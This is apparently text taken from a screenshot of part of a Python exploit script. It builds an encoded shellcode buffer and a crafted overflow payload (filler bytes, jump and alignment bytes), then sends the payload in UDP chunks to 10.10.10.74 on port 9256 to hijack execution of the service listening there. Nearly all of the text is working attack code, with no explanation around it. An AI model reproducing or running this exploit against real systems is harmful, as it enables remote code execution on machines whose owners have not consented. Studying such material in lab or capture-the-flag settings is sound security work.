 文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
60 buf += b"\x68\x6c\x6f\x78\x68\x70\x76\x55\x46\x42\x51\x46"
61 buf += b"\x4b\x4f\x77\x65\x73\x38\x72\x43\x32\x4d\x43\x34"
62 buf += b"\x6b\x50\x33\x59\x57\x73\x70\x57\x61\x47\x72\x37"
63 buf += b"\x70\x31\x6b\x46\x51\x5a\x4c\x52\x50\x59\x70\x56"
64 buf += b"\x79\x52\x79\x6d\x43\x36\x65\x77\x4e\x64\x6d\x54"
65 buf += b"\x6d\x6c\x79\x71\x79\x71\x32\x6d\x61\x34\x4f\x34"
66 buf += b"\x5a\x70\x69\x36\x4b\x50\x31\x34\x6e\x74\x50\x50"
67 buf += b"\x6f\x66\x50\x56\x51\x46\x4f\x56\x42\x36\x70\x4e"
68 buf += b"\x4e\x76\x62\x36\x52\x33\x30\x56\x6f\x78\x74\x39"
69 buf += b"\x76\x6c\x6d\x6f\x43\x56\x59\x6f\x69\x45\x52\x69"
70 buf += b"\x59\x50\x4e\x6e\x70\x56\x4f\x56\x79\x6f\x4e\x50"
71 buf += b"\x43\x38\x79\x78\x45\x37\x4b\x6d\x63\x30\x4b\x4f"
72 buf += b"\x46\x75\x77\x4b\x38\x70\x38\x35\x37\x32\x62\x36"
73 buf += b"\x51\x58\x55\x56\x45\x45\x57\x4d\x55\x4d\x49\x6f"
74 buf += b"\x4a\x35\x6d\x6c\x6c\x46\x33\x4c\x4a\x6a\x43\x50"
75 buf += b"\x4b\x4b\x4b\x30\x33\x45\x6c\x45\x55\x6b\x31\x37"
76 buf += b"\x4b\x63\x34\x32\x42\x4f\x61\x5a\x79\x70\x52\x33"
77 buf += b"\x49\x6f\x46\x75\x41\x41"
78
79
80 # Create a UDP socket
81 sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
82 server_address = ('10.10.10.74', 9256)
83
84 fs = "\x55\x2A\x55\x6E\x58\x6E\x05\x14\x11\x6E\x2D\x13\x11\x6E\x50\x6E\x58\x43\x59\x39"
85 p  = "A0000000002#Main" + "\x00" + "Z"*114688 + "\x00" + "A"*10 + "\x00"
86 p += "A0000000002#Main" + "\x00" + "A"*57288 + "AAAAASI"*50 + "A"*(3750-46)
87 p += "\x62" + "A"*45
88 p += "\x61\x40"
89 p += "\x2A\x46"
90 p += "\x43\x55\x6E\x58\x6E\x2A\x2A\x05\x14\x11\x43\x2d\x13\x11\x43\x50\x43\x5D" + "C"*9 + "\x60\x43"
91 p += "\x61\x43" + "\x2A\x46"
92 p += "\x2A" + fs + "C" * (157-len(fs)- 31-3)
93 p += buf + "A" * (1152 - len(buf))
94 p += "\x00" + "A"*10 + "\x00"
95
96 print "---->{P00F}!"
97 i=0
98 while i<len(p):
99     if i > 172000:
100         time.sleep(1.0)
101     sent = sock.sendto(p[i:(i+8192)], server_address)
102     i += sent
103 sock.close()
104